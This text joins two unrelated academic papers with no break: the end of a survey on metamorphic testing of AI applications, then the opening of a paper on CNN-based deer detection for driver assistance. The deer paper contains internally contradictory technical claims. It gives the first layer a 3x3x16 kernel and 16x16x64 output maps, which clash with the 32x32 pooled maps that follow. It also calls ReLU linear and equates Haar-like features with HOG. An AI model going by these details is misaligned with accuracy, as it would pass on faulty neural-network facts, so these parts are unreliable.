Low	if number of case studies used in the research study for validation is less than 10, then the value Low will be assigned.
Medium	If total number of case studies used for validation range between 11 and 30, then Medium value will be assigned.
High	The value High will be assigned if total number of case studies used for validation are more than 30.

V. ANALYSIS

In this section we present our analysis on the use of metamorphic testing on AI-based applications related to both Machine Learning and Genetic Algorithm. We analyze the techniques proposed in different studies on the basis of the seven parameters discussed in the evaluation criteria section above. Table VIII gives the summary of the analysis in a tabular form for easy understanding.

Among the main limitations of metamorphic testing is the highly wide spectrum of the possible "Metamorphic Relations" that need to be identified. Even within the same domain, it is not necessary that the same Relations can be used for different applications. This makes it difficult for testers to learn how to identify and short-select the "Relations" that are beneficial in testing. None of the surveyed techniques [1], [3], [4], [7], [5], [2], [6], [8] have paid attention of devising generic set of metamorphic relations that can be applied on every of large set of AI-based applications. This seems to be one of the biggest limitations in existing research.

A Reasonable number of papers have been studied in each case, giving more reliability to the findings of the study. Although all of them have developed tools to validate the results, but most of the automated solutions are usually prototype and are not available for download and use. In that case users (testers) have to either develop them on their own or have to shift to other available tools even though they may not be as effective as they should be.

In case users (testers) opt to develop the most recent or comprehensive technique so they can use it to test AI-based applications, they find it difficult to understand them. It has been observed that the techniques used are very hard to learn except proposed by Dong et al. [5]. This high learning curve makes it very difficult for new researchers and testers to learn and implement the techniques and as such becomes problematic when it comes to wide-spread use.

Testing these days require huge amount of effort not only because of the complexity, which can be inherent but also due to the size of he software under test. So reducing the total effort required has been a concern for the researchers and testers. The time efficiency achieved is also low or medium in all of these studies, with the exception of only [3], [7]. Researchers need to pay some attention in the domain of metamorphic testing to make it more effective and practical for use.

Using a large number of case studies gives more authenticity and confidence in the technique developed. Unfortunately, in most of the studies, this number is found to be low and sometimes medium, which, in turn, raises questions on the applicability of the techniques on a wider scale.

The comforting fact, however, is that metamorphic testing seems to be effective in both Machine Learning and Genetic Algorithm domains, giving room for more research in the area and thus creating possibilities.

VI. CONCLUSION

Testing AI-based applications is a highly challenging task because these applications may not necessarily follow a certain known pattern for every set of input. Consequently, the output might differ for each execution. Most of the time, it is not possible for one to be able to determine the correct output for a particular input. Moreover, a change of input may result in an unexpected change in the output. As such, what is required is an approach that exploits the properties of these application to generate accurate and reliable transformation functions. One such approach is called metamorphic testing. This approach works by identifying some "Relations" that can be used to test applications that work on data sets having ambiguous accuracy. Although the identification of these relations is a challenge and the learning curve for new testers is high, metamorphic testing is still a very effective approach that provides one with an opportunity to overcome the issues of testing such applications. After conducting detailed survey and analysis we have found that although some research has been done in the domain of Machine Learning and Genetic Algorithm but none of them provides a standard set of generic metamorphic relations that can be applied on all or a large number of applications. Other than that metamorphic testing has not been applied on other AI techniques like Deep Learning and other optimization algorithms.

VII. FUTURE WORK

Very little has been done when it comes to the application of Metamorphic Testing on AI applications, and as such there is a lot of room for researchers to work on new techniques that can be adopted very easily by testers and which can be applied very easily on a large number of case studies.

REFERENCES

[1] C. Murphy, G. E. Kaiser, and L. Hu, "Properties of machine learning applications for use in metamorphic testing", 2008.

[2] A. Barus, T. Y. Chen, D. Grant, F.-C. Kuo, and M. F. Lau, "Testing of heuristic methods: A case study of greedy algorithm", in IFIP Central and East European Conference on Software Engineering Techniques, pp. 246-260, 2008.

[3] X. Xie, J. Ho, C. Murphy, G. Kaiser, B. Xu, and T. Y. Chen, "Application of metamorphic testing to supervised classifiers", in 2009 Ninth International Conference on Quality Software, pp. 135-144, 2009.

[4] X. Xie, J. W. Ho, C. Murphy, G. Kaiser, B. Xu, and T. Y. Chen, "Testing and validating machine learning classifiers by metamorphic testing", Journal of Systems and Software, vol. 84, pp. 544-558, 2010.

[5] G. Dong, S. Wu, G. Wang, T. Guo, and Y. Huang, "Security assurance with metamorphic testing and genetic algorithm", in 2010 IEEE/WIC/ACM International Conference on Web Intelligence and Intelligent Agent Technology, pp. 397-401, 2010.

[6] S. Yoo, "Metamorphic testing of stochastic optimisation", in 2010 Third International Conference on Software Testing, Verification, and Validation Workshops, pp. 192-201, 2010.

TABLE VIII. ANALYSIS TABLE OF METAMORPHIC TESTING OF AI-BASED APPLICATIONS

Technique	Metamorphic Relations	Literature Reviewed	Domain	Complexity	Time Efficiency	Automation	Case Study
Murphy et al. [1]	Yes	Medium	ML	High	Medium	Yes	Medium
Barus et al. [2]	Yes	Medium	GA	High	Medium	Yes	Medium
Xie et al. [3]	Yes	Medium	ML	High	High	Yes	Low
Xie et al. [4]	Yes	High	ML	High	Low	Yes	Low
Dong et al. [5]	Yes	Medium	GA	Medium	Medium	Yes	Medium
S. Yoo [6]	Yes	High	GA	High	Medium	Yes	Low
Rounds et al. [7]	Yes	High	GA	High	High	Yes	Medium
Dwarakanath et al. [8]	Yes	High	ML	High	Low	Yes	Low

[7] J. Rounds and U. Kanewala, ”Systematic Testing of Genetic Algorithms: A Metamorphic Testing based Approach”, arXiv preprint arXiv:1808.01033, 2018.

[8] A. Dwarakanath, M. Ahuja, S. Sikand, R. M. Rao, R. Bose, N. Dubash, and S. Podder, ”Identifying implementation bugs in machine learning based image classifiers using metamorphic testing”, in Proceedings of the 27th ACM SIGSOFT International Symposium on Software Testing and Analysis, pp. 118-128, 2018.

[9] W. K. Chan, S. C. Cheung, and K. R. P. Leung, “Towards a metamorphic testing methodology for service-oriented software applications,” in Fifth International Conference on Quality Software, pp. 470-476, September 2005.

[10] W. K. Chan, S. C. Cheung, and K. R. P. H. Leung, “A metamorphic testing approach for online testing of service-oriented software applications.” International Journal of Web Services Research, vol. 4, no. 2, pp. 61–81, 2007.

[11] C. Sun, G. Wang, B. Mu, H. Liu, Z. Wang, and T. Y. Chen, “A metamorphic relation-based approach to testing web services without oracles,” International Journal of Web Services Research, vol. 9, no. 1, pp. 51–73, Jan. 2012.

[12] C. Castro-Cabrera and I. Medina-Bulo, “An approach to metamorphic testing for ws-bpel compositions,” in Proceedings of the International Conference on e-Business (ICE-B), pp.1–6, July 2011.

[13] J. Mayer and R. Guderlei, “On random testing of image processing applications,” in Sixth International Conference on Quality Software, pp. 85–92, October 2006.

[14] R. Guderlei and J. Mayer, “Towards automatic testing of imaging software by means of random and metamorphic testing,” International Journal of Software Engineering and Knowledge Engineering, vol. 17, no. 06, pp. 757–781, 2007.

[15] W. K. Chan, J. C. F. Ho, and T. H. Tse, “Piping classification to metamorphic testing: An empirical study towards better effectiveness for the identification of failures in mesh simplification programs,” in 31st Annual International Computer Software and Applications Conference, pp. 397–404, vol. 1, July 2007.

[16] T. H. Tse, S. S. Yau, W. K. Chan, H. Lu, and T. Y. Chen, “Testing context-sensitive middleware-based software applications,” in Computer Software and Applications Conference, 2004. COMPSAC 2004. Proceedings of the 28th Annual International, pp. 458–466 vol.1, September 2004.

[17] W. K. Chan, T. Y. Chen, H. Lu, T. H. Tse, and S. S. Yau, “A metamorphic approach to integration testing of context-sensitive middleware-based applications,” in Fifth International Conference on Quality Software, pp. 241–249, September 2005.

[18] W. K. Chan, T. Y. Chen, S. C. Cheung, T. H. Tse, and Z. Zhang, “Towards the testing of power-aware software applications for wireless sensor networks,” in Ada Europe 2007 - Reliable Software Technologies, ser. Lecture Notes in Computer Science, N. Abdennadher and F. Kordon, Eds. Springer Berlin Heidelberg, vol. 4498, pp. 84–99, 2007.

[19] F.-C. Kuo, T. Y. Chen, and W. K. Tam, “Testing embedded software by metamorphic testing: A wireless metering system case study,” in IEEE 36th Conference on Local Computer Networks (LCN), pp. 291–294, October 2011.

[20] K. Y. Sim, W. K. S. Pao, and C. Lin, “Metamorphic testing using geometric interrogation technique and its application,” in Proceedings of the 2nd International Conference of Electrical Engineering/Electronics, Computer, Telecommunications, and Information Technology, pp. 91–95, 2005.

[21] T. Y. Chen, F.-C. Kuo, H. Liu, and S. Wang, “Conformance testing of network simulators based on metamorphic testing technique,” in Formal Techniques for Distributed Systems, ser. Lecture Notes in Computer Science, D. Lee, A. Lopes, and A. Poetzsch-Heffter, Eds. Springer Berlin Heidelberg, vol. 5522, pp. 243–248, 2009.

[22] L. L. Pullum and O. Ozmen, “Early results from metamorphic testing of epidemiological models,” in ASE/IEEE International Conference on BioMedical Computing (BioMedCom), pp. 62–67, December 2012.

[23] A. Ramanathan, C. A. Steed, and L. L. Pullum, “Verification of compartmental epidemiological models using metamorphic testing, model checking and visual analytics,” in ASE/IEEE International Conference on BioMedical Computing (BioMedCom), pp. 68–73, December 2012.

[24] Q. Tao, W. Wu, C. Zhao, and W. Shen, “An automatic testing approach for compiler based on metamorphic testing technique,” in 17th Asia Pacific Software Engineering Conference (APSEC), pp. 270–279, November 2010.

[25] V. Le, M. Afshari, and Z. Su, “Compiler validation via equivalence modulo inputs,” in Proceedings of the 35th ACM SIGPLAN Conference on Programming Language Design and Implementation, ser. PLDI ’14. New York, NY, USA: ACM, pp. 216–226, 2014.

[26] E. T. Barr, M. Harman, P. McMinn, M. Shahbaz, and S. Yoo, “The oracle problem in software testing: A survey,” Software Engineering, IEEE Transactions on, vol. 41, no. 5, pp. 507–525, May 2015.

[27] T. Y. Chen, S. C. Cheung, and S. M. Yiu, ”Metamorphic testing: a new approach for generating next test cases”, Technical Report HKUST-CS98-01, Department of Computer Science, Hong Kong University of Science and Technology, Hong Kong, 1998.

[28] G. Dong, S. Wu, G. Wang, T. Guo, and Y. Huang, “Security assurance with metamorphic testing and genetic algorithm,” in IEEE/WIC/ACM International Conference onWeb Intelligence and Intelligent Agent Technology (WI-IAT), pp. 397–401, vol. 3, August 2010.

[29] T. Y. Chen, T. H. Tse, and Z. Q. Zhou, “Fault-based testing without the need of oracles,” Information & Software Technology, vol. 45, no. 1, pp. 1–9, 2003.

On-Road Deer Detection for Advanced Driver Assistance using Convolutional Neural Network

W Jino Hans[1], N Venkateswaran[3]
ECE,
SSN College of Engineering
Chennai, India

V Sherlin Solomi[2]
ECE,
Hindustan Institute of Technology and Science
Chennai, India

***Abstract*—Animal-vehicle collision (AVC) is a major concern in road safety that affects human life, properties, and wildlife. Most of the collisions happen with large animals especially deer that enters the road suddenly. Furthermore, the threat is even more alarming in poor visibility conditions such as night-time, fog, rain, etc. Therefore, it is vital to detect the presence of deer on roadways to mitigate the severity of deer-vehicle collision (DVC). This paper presents an efficient methodology to detect deer on roadways both during the day and night-time conditions using deep learning framework. A two-class CNN model differentiating a deer from its background is developed. The background will have a few classes of objects such as motorcycles, cars, and trees which are frequently encountered on roadways. A self-constructed dataset with both RGB and thermal images is used to train the CNN model. Sliding window technique is used to localize the spatial region of deer in an image. The performance of the proposed CNN model is compared with state-of-the art classifiers and pre-trained CNN models and the results validate its effectiveness.**

Keywords*—Computer vision; animal detection; deep learning; Animal Vehicle Collision (AVC)

I. Introduction

Intelligent transportation system (ITS) is a technology, application or a platform that improves the quality of transportation. The main aim of ITS is to serve the public good by leveraging technology to maximize safety, mobility, and environmental performance [1]. It plays a significant role in crucial decision-making tasks to improve the overall operation of transportation system. A major subset of ITS is advanced driver assistance systems (ADAS) which focuses on the safety of drivers and vulnerable road users [2]. The word "vulnerable" is used to describe people who are disproportionately represented in road accidents especially children, elderly and physically challenged. In addition, animals can also be categorized under vulnerable category due to its poor sensory perception and its unpredictable movement patterns.

In recent years, pedestrian detection have garnered a special interest among researchers. Numerous algorithms and methodologies to efficiently detect and track pedestrians have been proposed for better decision-making to avoid road accidents [3] [4]. However, considerably lesser contributions have been reported in literature to detect and track animals. Animal-vehicle collision (AVC) is a serious problem that affects human safety, property and wildlife. The number of these collisions has increased substantially over the last decades [5]. An often ignored aspect of road accidents involves human injuries and deaths due to road collisions with animals [6].

AVC is a challenging problem across the globe. J.M. Conn et al. reported that in the US, more than 1.5 million accidents happen due to animal collisions every year which results in approximately 200 human deaths and 29,000 injuries. Furthermore, a property damage worth 1.1 billion dollars has also been reported in the US [5]. A similar statistics is seen in other nations as well. For instance, Meister et al. shows that in Canada approximately 50% of road users report hitting a wildlife [7]. European countries also have witnessed more than 500000 collisions with large animals which caused more than 300 fatalities and 30000 injuries [8] [9]. Moreover, a report by the Indian ministry of road transport and highways showed that due to widening of national highways through forested areas and wildlife corridors, wild animals crossing national highways caused approximately 8000 accidents between 2006 and 2012 [10] [11]. Wild animals such as elephants, deer, leopards and tigers often cross highways in forested areas, resulting in road accidents. Furthermore, it is also reported that road-kill of wild animals had become a significant threat to wildlife population.

Despite many species of large animals have been reported for fatal AVCs, it is observed that almost 77 percentage of accidents occur with deer [12] [13]. Fig. 1 depicts a few examples for sudden crossings of deer on roadways. It is estimated that in the US more than 1 million accidents occurs with deer. Similar evidence exists for Europe as well with 0.5 million accidents involving a deer [14]. Furthermore, the number of collisions with deer is increasing year-on-year and hence deer-vehicle collision (DVC) is a serious threat to road safety. Fig. 2 depicts the statistics for road accidents caused due to wildlife provided by the annual Michigan Police Report at Ann Arbor, Michigan, United States of America.



Fig. 1. A few examples for sudden deer crossing on roadways

It is observed that a specific activity pattern of deer has a strong influence over DVCs. For instance, peak fatal collisions with deer happens during the month of June and November which coincides with the breeding and migration season of deer respectively [15]. To mitigate the severity of DVC, several systems and models have been proposed over the past two decades [16] [17].



Fig. 2. A Statistics on DVC between 2010 and 2015 in Michigan, United States (Source: Michigan Police Report)

DVC mitigation systems can be classified into two main group viz. passive and active methods. In passive methods, detterence strategies such as the use of ultrasonic whistles [Hornet V120], high intensity lights, animal reflectors, electric fences, and roadside refractors are used to warn and keep the deer away from roadways [16]. Despite the fact that these techniques are popular, they seem to be quite inefficient and outdated as the animal will get accustomed to these systems [18]. On the contrary, active methods are based on animal detection which involves techniques and strategies to detect deer in the vicinity of the vehicle [18]. The active methods can be either a sensor based approach (ultrasonic devices) or camera based approach (computer vision). Despite the fact that, ultrasonic devices are used widely to capture any obstacle or animal within its range, it requires a clear line of sight to establish beam connection. Furthermore, these systems are prone to give false alarms when encountered with other obstacles such as small animals, vehicles crossing in the other lane or the air movement. Moreover, Mammeri et al. suggests that camera-based techniques are more efficient and reliable to detect deer rather than sensor-based approaches [19]. It is due to the fact that camera-based systems can efficiently visualize the regions under investigation to detect the presence of deer. However, the limitation of these camera-based system is that its efficiency is dependent on the field of view (FOV) of the camera. Often, the FOV of the camera falls within the road. Deer that are seen within the road will be under the FOV and hence will have a high chance of being detected and those outside will have a risk of being missed. Furthermore, detecting deer during night-time and on a curve-roads is also a challenging task.

The main focus of this paper is to propose an efficient technique to detect deer on roadways using sophisticated computer-vision techniques. It is quite similar to pedestrian detection and hence it is possible to adapt the techniques and methodologies employed in pedestrian detection for deer detection as well. Most classical pedestrian detection algorithm primarily have two steps viz. feature extraction and classification [20]. Texture features such as Haar-like features [21], Local Binary Patterns (LBP) features [22], [23] and gradient features such as Histogram of Gradients (HOG) [24] are widely used in pedestrian detection algorithms. Moreover, state-of-the-art machine learning techniques such as AdaBoost and SVM are used as a classifier in these algorithms [20]. However, most of these techniques does not provide impressive results when used directly for animal detection as it requires a particular pose of the animal in the dataset [19].

In recent years, due to the rapid development and evolution in Graphics Processing Unit (GPU), the use of deep learning systems have shown a significant leap. Deep learning techniques especially Convolutional Neural Network (CNN) have witnessed a huge success in many computer-vision tasks more particularly on recognition and classification applications [25] [26] [27]. Owing to the success of CNN in various image analysis tasks, it is believed that CNNs can be an ideal solution for deer detection problem as well. In this paper, we explore the use of CNN for the detection of deer on roadways both during day and night-time. A two class CNN classifier is trained to classify an image as ‘deer’ or ‘not a deer’. The CNN classifier is trained using a self-constructed dataset consisting of both RGB and thermal images of deer and its background. The background class will have any of the three sub-classes viz. motorcycles, cars and trees. Moreover, the silhouettes of the images are used as a feature to train the CNN model. It is believed that training the CNN with the silhouette of deer will improve the overall detection accuracy of the model particularly in night-time as the silhouette of deer in both RGB and thermal image remains quite similar.

The main contributions of this paper are as follows:

- A deep learning approach to detect deer on roadways during both day and night-time conditions is proposed.
- A large self-constructed dataset containing both RGB and thermal images of deer with different poses is created.
- The spatial region of deer in an image is localized using sliding window technique.

The rest of the paper is organized as follows: Section II review a few related work in animal detection whereas, Section III presents the proposed methodology to detect deer on roadways. Experimental results and evaluation are reported in Section IV and Section V concludes the paper.

II. Background and Related Work

A few state-of-the-art detection algorithms that are quite successful are considered for the study. First of all, we study and compare texture feature based detection algorithms. T. Burghardt et al. detected the faces of lion using Haar-like features that are used primarily to detect human faces [28]. The features are trained by a cascaded AdaBoost classifier. Furthermore, the authors have extracted these features from a color map and claim it to be more robust to shadows and illumination changes. Despite the fact that this method is effective in detecting Lion-faces, the algorithm is successful only when the anterior view of the animal is within the FOV of camera. Another successful technique that is quite popular is the gradient feature based detection algorithm. Gradient features such as Scale-invariant Feature Transform (SIFT) or Histogram of Oriented Gradient (HOG) will describe the object's edge and contour appropriately [24]. SVM classifiers are successfully used with HOG features to detect faces, pedestrians [29]. D. Ramanan et al. proposed a animal detection algorithm that effectively builds a visual model of the animal from videos [30]. It is based on an assumption that an animal can be well represented as a combination of small regions with significant body parts in it. The authors have employed three features viz. Histogram of Textons, intensity-normalized patch pixel values and scale-invariant feature transform (SIFT) descriptors to identify the animal with the use of three different classifiers, namely, K-logistic regression, SVM and K-Nearest neighbor (KNN). It is observed that KNN outperforms SVM and K-logistic regression, if K value is chosen as 1. Despite this system achieves better results in terms of classification error, the algorithm lacks speed as it uses SIFT which is a local descriptor as compared with a global descriptor such as HOG. Moreover, its application is limited to animals with lateral view alone and hence pose a few limitation in natural scenario. A similar approach is adopted to detect penguins by T. Burghardt et al. [31]. AdaBoost classifier is used to train the features of penguins for detecting the presence of unique black spot in the chest of adult penguins. However, it has not yielded satisfactory results when the penguin has a different feather pattern or the anterior view of penguins are not available.

Z. Debao et al. proposed a technique to detect deer by finding the contour of the animal in a small segmented region [32]. Images are segmented into small regions based on its intensity levels and are resized to fit the contour of the animal. Furthermore, HOG features are extracted from the segmented ROI instead of the entire image and a linear SVM classifier is used for detection. This method achieves better detection accuracy for animals in a close proximity. However, the detection is not very accurate and produces unfaithful results if the animal is far away. Zhang et al. proposed an effective method to detect head of animals in images by extracting Haar features in four channels [33]. These Haar-like features named as Histogram of oriented gradients (HOG) are used to capture the local shape and variation of textures in an image. These features are effectively used to detect animal head by using a deformable detection technique. Despite this technique produces more promising results, it works well only for images with animal heads in it. Apart from texture and shapes, color features are also used to detect animal. M. Zeppelzauer et al. proposed a technique based on color segmentation [34]. Each and every animal will have a dominant color and the regions in the image with that particular color hue are segmented using mean-shift clustering algorithm. A color model for a particular animal is learned from a set of training images. Unfortunately, this method is well suited for day-time conditions and cannot be used in night-time. Khorrami et al. used Principal Component Analysis (PCA) to detect different species of animals by reducing the data dimensionality [35]. The above mentioned works indicate that most of the conventional features such as texture, gradient and color features can be used for animal detection task. Owing to the success of deep learning algorithms in image classification tasks, we explore the use of CNN for effective deer detection.

III. Proposed Deer Detection Methodology

The overview of the proposed CNN-based deer detection methodology is illustrated in Fig. 3. The proposed deer detection methodology consists of training phase (performed offline), during which an efficient model based on CNN is trained from a collection of positive and negative dataset. A dash-board camera installed inside the vehicle is used to capture the frames in front of the vehicle. The frames are then given as input to the CNN classifier to detect the presence of deer. The robustness of the model depends mainly on the dataset used in training. Hence, a large dataset containing both positive and negative images is created to train the model.

A. Dataset Creation

A self-constructed dataset with images of both deer (positive dataset) and its general surroundings (negative dataset) is created. Moreover, to efficiently train the model for night-time vision, images taken during night is also collected. It is a challenging task to create an extensive dataset with deer on roadways in different poses and time. Moreover, there is no public benchmarked dataset available exclusive for deer detection.

The dataset used in this research is primarily self acquired by collecting image frames from videos recorded by a dashboard camera installed in the car as depicted in Fig. 4. Approximately 10 hours of videos was recorded in different roadways including urban, rural and forested areas near Chennai city, India. Moreover, the videos are recorded in different weather conditions as well to make the training more robust. The captured videos are sampled at a rate of 1:4 to extract image frames without overlapping. Furthermore, FLIR E40 thermal camera is used to capture images of deer in night conditions. We have collected 2150 thermal images of chital deer and the blackbuck using the thermal camera. Apart from this, a few images containing deer, motorcycles and cars are collected from benchmarked public datasets such as CIFAR 100 and Caltech 256. In addition, we have incorporated a few data augmentation technique such as translation, cropping, flipping and also changed the lighting condition. The images are translated to four corners and thus obtained four additional augmented images. Cropping is done by 1 pixel in all four directions with respect to the co-ordinates of the deer area. Moreover, the images are flipped to left and right and finally the lighting conditions. This is achieved by adding Gaussian noise in the image. These augmented images are used along with the original images for training. The augmentation technique is applied only for positive dataset as the negative dataset is sufficiently large.

1) Positive Dataset: A positive dataset is created from the acquired images by selecting only those images having deer in it. The images in the positive dataset are classified based on the shape of deer due to its diverse postures. Despite deer can have different postures, only a few postures that are commonly encountered in roadways such as anterior, posterior and lateral view of the animal is considered. Furthermore, in lateral view the shape of deer will have two prominent shapes as the deer can either face to the right or to the left. Hence, more images with 'deer facing right' and 'deer facing left' are collected. These two shapes are very common and are



Fig. 3. An overview of the proposed CNN-based deer detection methodology



Fig. 4. Dashboard camera installed in a car to capture test videos

frequently encountered on roadways compared with anterior and posterior views. Fig. 5 depicts a few samples of positive dataset with deer in the above mentioned postures. A total of 5050 images which includes 2150 thermal and 2900 RGB images with the four above mentioned postures are collected for training the model.

2) Negative Dataset: A negative dataset improves the detection accuracy by decreasing the number of false positive detection. The negative dataset is created by collecting images of the objects that are frequently encountered in the deer detection scenario. A few images in the negative dataset is shown in Fig. 6. Any images that have objects with similar shape of a deer are excluded from the negative dataset to reduce the possibility of false positive detection. A few objects that are frequently encountered on roadways such as motorcycles, cars, pedestrians, sign boards, pavements, traffic lights, etc. are considered as the negative dataset. Moreover, these images are collected in different illumination and background conditions. We have collected 11450 images with the background for training the model.



Fig. 5. Sample images in Deer dataset with different poses (a) Lateral view: Deer facing right (b) Lateral view: Deer facing left (c) anterior view (d) posterior view

Fig. 6. Sample images of negative dataset

B. Pre-Processing

It is vital to perform a few pre-processing steps on the training images such that it can be used effectively for further processing. The pre-processing steps that are carried out in this work are discussed in this section.

1) Standardization of images: The first step in image pre-processing is to standardize the images in the dataset such that all images have a uniform aspect ratio and size. The training images are collected from different sources and hence will have different sizes and shapes. An important step in pre-processing is to obtain a standard aspect ratio (width:height) for the training images. The body ratio of a deer will be rectangular as the length of the animal is higher than its height. For instance an Indian chital deer will stand 0.7-0.9 m to its shoulder and its head to body length will be approximately 1.5 – 1.7 m [36]. Therefore, an aspect ratio of 7:5 (width:height) is adopted to crop the required ROI from the training image dataset to match the animal's general characteristics. The next step is to scale all the cropped images such that all images will have same size. The size of the images in dataset varies from 32×32 to 780×520 pixels. All these images are normalized to a standard size of 64×64 pixels by either up-scaling or down-scaling using conventional bi-cubic interpolation technique. Furthermore, to effectively apply an edge detector to extract the silhouette of the animal, it is required to have at least 10% margin area around the body of the animal.

2) Silhouette and Edge Detection: Most DVCs occurs at night-time due to poor illumination and limited FOV. Moreover, it is difficult to detect deer in night-time as the detection scenario for day and night-time is significantly different. This is due to the fact that the camera used to capture objects in daytime cannot be used for night-time vision.

A thermal or infrared camera is often used to capture objects in the dark as it uses the infrared radiation emitted from the object to create an image. More specifically a camera with a wavelength of 14000nm is used to capture the image of animals in the dark. Therefore, thermal images can be used to train the model for night-vision. The dataset which is used in this work has 2150 infrared thermographic positive images and 11450 negative images. To avoid overfitting the model, it is required to have more images to train the model for night-vision. It is a very challenging task to collect thermographic images of deer with different postures on road and hence it is proposed to train the model with the silhouettes of images captured using regular daytime cameras in addition with the images in the dataset. The intuition is that the silhouette of the animal remains quite similar in both thermal and normal RGB image. Therefore, as a pre-processing step the silhouettes of images in the dataset is obtained using canny edge detection algorithm. These silhouettes are used to train the model. A few silhouettes images of both positive and negative dataset is shown in Fig. 7.

Fig. 7. Sample silhouette images from both positive and negative dataset

C. Convolutional Neural Network (CNN)

A CNN will have three layers viz. convolution layer, pooling layer and the optional fully connected (FC) layers. The convolutional layers are used to learn image-level features from the input images. The dense layer that is at the top of the network will learn very high-level features and combines them to predict and classify an object.

The CNN architecture used in this work is shown in Fig. 8. It consists of three convolutional layers stacked with Rectifying Linear Unit (ReLu) activation function. As shown in Table I, the size of the input image layer is $64 \times 64 \times 3$ and the 1^{st} convolutional layer uses 16 filters with kernel size $3 \times 3 \times 16$. The kernel is slided along the input image both in horizontal and vertical direction at a stride of 1×1 pixels. The filters are used as feature identifiers and it extracts the primitive features in the image such as edges and curves. Zero padding is done on both rows and columns to match the size of the previous layer such that a feature map of size $16 \times 16 \times 64$ is obtained from 1^{st} convolutional layer.

A ReLU activation layer is stacked with the 1^{st} convolutional layer to improve the processing speed of the network [37]. ReLU is a linear activation function and it is defined as

$$y = max(0, x) \tag{1}$$

Whereas x and y are the values of input and output, respectively. It improves the training process by decreasing the vanishing gradient problem [38] which arises due to the use of sigmoid or hyperbolic tangent function during back-propagation.

To improve the robustness of the CNN with respect to translations and noises, the feature maps obtained from the 1^{st} convolutional layer is passed through a max-pooling layer as it is translation invariant. Max pooling layer performs a down-sampling process to reduce the dimensionality of the feature map and hence improves the overall computational efficiency of the network. In this work, the 1^{st} convolutional layer is max pooled using a filter of size 2×2 with a stride of 2 such that we obtain 16 feature maps with a size of 32×32 pixels as shown in Table I.

As shown in Fig. 8 and Table I, the 2^{nd} convolutional layer uses 32 filters with a kernel size of $3 \times 3$and a stride of 1 with necessary zero padding along rows and columns to preserve the size as that of the max pooling layer 1. This layer is also stacked with a ReLU activation layer and its output is max-pooled using a filter of size 2×2 with a stride of 2 such that the size of the feature map is $16 \times 16 \times 32$ as shown in Table I. The first two convolutional layers are used to learn the low-level image features that characterizes a deer. The 3^{rd} convolutional layer is used to extract complex high-level image features. As shown in Table I, it uses 64 filters with a kernel size of 3×3 at a stride of 1. Furthermore, necessary zero padding is done to preserve the size of the feature map as in the previous layer such that the size of the feature map obtained from this layer is $16 \times 16 \times 64$. This layer is also stacked with a ReLU activation layer and its output is max-pooled using a filter of size 2×2 with a stride of 2 such that the size of the feature map is $8 \times 8 \times 64$ as shown in Table I and Fig. 8.

